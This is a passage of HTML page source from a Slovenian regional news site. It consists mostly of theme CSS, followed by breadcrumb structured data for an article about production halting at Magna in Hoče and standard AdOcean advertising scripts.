    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/podravje/",
                                "name": "Podravje"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/hoce-proizvodnja-v-magni-zastala/",
                                "name": "Hoče: Proizvodnja v Magni zastala"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
